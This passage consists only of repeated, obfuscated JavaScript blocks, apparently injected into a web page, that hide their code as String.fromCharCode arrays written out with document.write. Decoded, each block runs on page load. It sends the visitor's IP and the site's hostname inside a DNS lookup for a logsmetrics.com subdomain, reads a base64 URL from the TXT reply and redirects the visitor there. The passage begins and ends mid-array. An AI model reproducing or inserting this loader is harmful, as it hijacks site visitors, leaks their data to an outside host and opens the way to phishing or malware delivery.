10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,